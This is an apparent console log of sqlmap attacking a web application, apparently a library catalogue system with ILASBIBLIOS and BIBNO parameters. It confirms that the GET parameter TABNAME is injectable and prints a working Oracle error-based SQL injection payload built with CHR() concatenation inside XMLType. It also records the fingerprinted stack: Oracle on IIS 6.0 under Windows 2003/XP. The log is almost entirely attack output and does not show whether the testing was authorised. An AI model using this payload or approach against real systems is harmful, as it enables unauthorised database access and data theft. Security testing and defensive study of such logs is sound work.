 lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[22:41:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:41:41] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:42:52] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] n
[22:43:19] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. --union-char=1)
GET parameter 'TABNAME' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Place: GET
Parameter: TABNAME
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: BIBNO=0000042177&TABNAME=ILASBIBLIOS where 1=1 AND 8488=(SELECT UPP
ER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(110)||CHR(115)||CHR(109)||CHR(113)||(
SELECT (CASE WHEN (8488=8488) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(108)|
|CHR(119)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL)-- Prqa&DISP=Holding
---
[22:43:24] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:43:24] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\ '
[*] shutting down at 22:43:24